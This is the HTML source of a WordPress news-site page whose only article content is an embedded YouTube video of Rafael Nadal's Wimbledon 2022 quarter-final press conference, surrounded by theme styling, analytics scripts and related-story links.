            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/35753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=35753' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fbusiness%2Frafael-nadal-press-conference-qf-wimbledon-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fbusiness%2Frafael-nadal-press-conference-qf-wimbledon-2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","url":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg","mainEntityOfPage":"https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg"><link rel="preload" as="image" href="https://edison.aero/wp-content/uploads/2025/01/electric_vehicle_fire_debris_cleanup_claims.webp"><link rel="preload" as="image" href="https://edison.aero/wp-content/uploads/2025/01/electric_vehicle_fire_debris_cleanup_claims.webp"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>









<body class="wp-singular post-template-default single single-post postid-35753 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 21, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/business/rafael-nadal-press-conference-qf-wimbledon-2022/" itemprop="item"><span itemprop="name">Rafael Nadal Press conference / QF Wimbledon 2022</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-35753" class="af-single-article post-35753 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Rafael Nadal Press conference / QF Wimbledon 2022</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    
Originally published at https://www.youtube.com/watch?v=T3Q_KP_cMJk
                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    July 26, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="35753" fifu-featured="1" width="1024" src="https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Rafael Nadal Press conference / QF Wimbledon 2022" title="Rafael Nadal Press conference / QF Wimbledon 2022" title="Rafael Nadal Press conference / QF Wimbledon 2022" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="35753" fifu-featured="1" fifu-featured="1" width="1920" data-src="https://i.ytimg.com/vi/T3Q_KP_cMJk/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Rafael Nadal Press conference / QF Wimbledon 2022" title="Rafael Nadal Press conference / QF Wimbledon 2022" loading="lazy" style="display:none" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/T3Q_KP_cMJk?modestbranding=1" frameborder="0" allowfullscreen></iframe></p>
<p><a href="https://www.youtube.com/watch?v=T3Q_KP_cMJk" rel="noopener nofollow external noreferrer" data-wpel-link="external" target="_blank">Originally published at https://www.youtube.com/watch?v=T3Q_KP_cMJk</a></p>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/lorrie-rutledge-for-congress-the-solution-and-model-for-mi-district-13/" rel="prev"><span class="em-post-navigation">Previous:</span> Lorrie Rutledge for Congress-The Solution and Model for MI District 13</a></div><div class="nav-next"><a href="https://usapostclick.com/usa-travel/12-news-now-us-lifts-covid-19-test-requirement-for-international-travel/" rel="next"><span class="em-post-navigation">Next:</span> 12 NEWS NOW: US lifts COVID-19 test requirement for international travel</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Sports and NFT: How Digital Tokens Are Transforming the Sports Industry" href="https://usapostclick.com/business/sports-and-nft-how-digital-tokens-are-transforming-the-sports-industry/"></a>
        <img width="1184" height="672" src="https://usapostclick.com/wp-content/uploads/2025/02/nft.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Sports and NFT: How Digital Tokens Are Transforming the Sports Industry" title="Sports and NFT: How Digital Tokens Are Transforming the Sports Industry" decoding="async" srcset="https://usapostclick.com/wp-content/uploads/2025/02/nft.jpg 1184w, https://usapostclick.com/wp-content/uploads/2025/02/nft-1024x581.jpg 1024w" sizes="(max-width: 1184px) 100vw, 1184px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/sports-and-nft-how-digital-tokens-are-transforming-the-sports-industry/">Sports and NFT: How Digital Tokens Are Transforming the Sports Industry</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    February 24, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" href="https://usapostclick.com/business/electric-vehicle-batteries-and-fire-cleanup-a-bizarre-premise/"></a>
        <img post-id="58736" fifu-featured="1" src="https://edison.aero/wp-content/uploads/2025/01/electric_vehicle_fire_debris_cleanup_claims.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" title="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" title="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/electric-vehicle-batteries-and-fire-cleanup-a-bizarre-premise/">Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 28, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" href="https://usapostclick.com/business/electric-vehicle-batteries-and-fire-cleanup-a-bizarre-premise-2/"></a>
        <img post-id="58736" fifu-featured="1" src="https://edison.aero/wp-content/uploads/2025/01/electric_vehicle_fire_debris_cleanup_claims.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" title="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" title="Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/electric-vehicle-batteries-and-fire-cleanup-a-bizarre-premise-2/">Electric Vehicle Batteries and Fire Cleanup: a Bizarre Premise</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 28, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


